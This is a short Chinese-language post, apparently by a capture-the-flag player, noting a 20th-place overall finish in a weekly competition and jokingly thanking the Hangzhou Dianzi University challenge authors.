好耶,总榜第 20,没掉出第一页(爬走
今年好难得坚持每周都来看题目了 233.
玩的还算开心,就是有点头秃。
杭电的出题带师傅们也辛苦了。(这就去打出题人
(溜了溜了喵


